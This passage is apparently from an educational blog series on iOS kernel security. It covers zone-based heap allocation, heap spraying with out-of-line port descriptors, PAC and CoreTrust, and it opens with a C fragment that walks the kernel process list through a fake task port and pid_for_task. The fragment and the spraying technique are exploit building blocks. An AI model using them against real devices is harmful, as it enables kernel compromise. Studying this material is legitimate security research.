// This global variable stores the start of the linked_list of all proc objects

uint64_t allproc = allproc_offset + kernel_base;

uint64_t proc_ = allproc;

uint64_t myproc = 0;

uint64_t kernproc = 0;

// Traverse the linked list until the end of the list. I guess the next pointer of the last element is set to 0

while (proc_) {

uint64_t proc = 0;

// Getting the address of the next proc object in the linked list

*(uint64_t*) (faketask + procoff) = proc_ - 0x10;

pid_for_task(foundport, (int32_t*)&proc);

// Need to read 2 times cause "pid_for_task" can only read 4 bytes at a time

*(uint64_t*) (faketask + procoff) = 4 + proc_ - 0x10;

pid_for_task(foundport, (int32_t*)(((uint64_t)(&proc)) + 4));

// Getting the PID of from proc->p_pid

int pd = 0;

*(uint64_t*) (faketask + procoff) = proc;

pid_for_task(foundport, &pd);

// Checking if it equals my PID

if (pd == getpid()) {

// Address of my proc struct

myproc = proc;

} else if (pd == 0){

// Address of the kernel proc struct

kernproc = proc;

}

proc_ = proc;

}Heap Allocation Basics



This is a very brief discussion about Heap Allocation in iOS. In iOS, the heap memory is divided into various zones. Allocations of same size will go into same zones, unless for certain objects which have their own special zones (ports, vouchers etc). These zones grow as more objects are allocated, with the new pages being fetched from the zone map. One can see the zones allocated with the zprint command on Mac OS. It is assumed that a lot of heap allocation techniques will still be the same in iOS. Another thing is to note that iOS has zone garbage collection as well.



As discussed, certain objects have their own special zones. A zone is a collection of fixed size data blocks for which quick allocation and deallocation is possible. For e.g, in the image below, we can see that the a lot of the IPC objects, which includes ports, vouchers etc have their own zones. Hence if you are able to free a voucher let’s say, you won’t be able to overlap it with another object, unless you trigger zone garbage collection and move the page containing that address somewhere else to be reallocated again with a different kind of object.

The heap has been hardened significantly in the last few iOS versions. I highly recommend checking out this talk on iOS Kernel Heap by Stefan Esser. Additionally, you can also check out the kernel source code. Start by looking osfmk/kern/zalloc.c which has some comments on heap allocation and just follow along from there.

One of the common techniques used in recent exploits for heap spraying is to fill the memory with an array of Port pointers by sending a Mach message with the option MACH_MSG_OOL_PORTS_DESCRIPTOR. This calls the method ipc_kmsg_copyin_ool_ports_descriptor in ipc/ipc_kmsg.c which has a kalloc call (kalloc(ports_length)) that fills the heap with port pointers. The advantage of this is in the voucher_swap exploit was that while the allocation of Ports would have put them into their own ipc.port zones, in the case of port pointers this is not the case and hence reallocation on top of freed objects with port pointers is possible. Well, again this is not entirely true and reallocation with ports is possible as you can do enough spraying with Ports such that the kernel is force to do garbage collection and allocate fresh pages from the zone map which might include the freed objects. This is discussed in Part 2 of this series.

mach_msg_descriptor_t *

ipc_kmsg_copyin_ool_ports_descriptor(

mach_msg_ool_ports_descriptor_t *dsc,

mach_msg_descriptor_t *user_dsc,

int is_64bit,

vm_map_t map,

.....................

dsc->address = NULL; /* for now */

data = kalloc(ports_length);

if (data == NULL) {

*mr = MACH_SEND_NO_BUFFER;

return NULL;

}Pointer Authentication Check and CoreTrust

The ARM 8.3 instruction set added a new feature called Pointer Authentication Check (PAC). It’s purpose is to check the integrity of the pointers. It works by attaching a cryptographic signature to pointer values in its unused bits, and then those signatures are verified before a pointer is used. Since the attacker doesn’t have the keys to create the signatures for these pointers, he is not able to create valid pointers.

CoreTrust on the other hand is a separate kernel extension (com.apple.kext.CoreTrust) that doesn’t allow self-signed binaries (jtool2 –sign) to run on the device. Previously, Apple Mobile File Integrity Kext (AMFI.kext) would work in conjunction with the amfid daemon which is in userland to check for code signatures. This was bypassed in many ways by injecting the code signature hash into the AMFI trust cache, hooking onto amfid exception ports and allowing code execution to continue etc. CoreTrust imposes some additional checks that only allow Apple signed binaries to run on the device. It is still possible ro run binaries signed with Apple certificates, which anyone can get for free and run the binary once signed with it.

Conclusion

In this article, we looked at some of the basic fundamentals of iOS security which will serve as building blocks for the next two articles. The next article will discuss the voucher_swap exploit in detail whereas the third part would discuss Jailbreaking.

References

- Project Zero Issue tracker - https://bugs.chromium.org/p/project-zero/issues/detail?id=1731

- iOS 10 - Kernel Heap Revisited - https://gsec.hitb.org/materials/sg2016/D2%20-%20Stefan%20Esser%20-%20iOS%2010%20Kernel%20Heap%20Revisited.pdf

- Mac OS X Internals: A Systems Approach - https://www.amazon.com/Mac-OS-Internals-Approach-paperback/dp/0134426541

- MacOS and iOS Internals, Volume III: Security & Insecurity: https://www.amazon.com/MacOS-iOS-Internals-III-Insecurity/dp/0991055535

- MacOS and iOS Internals, Volume III: Security & Insecurity: https://www.amazon.com/MacOS-iOS-Internals-III-Insecurity/dp/0991055535

- CanSecWest 2017 - Port(al) to the iOS Core - https://www.slideshare.net/i0n1c/cansecwest-2017-portal-to-the-ios-core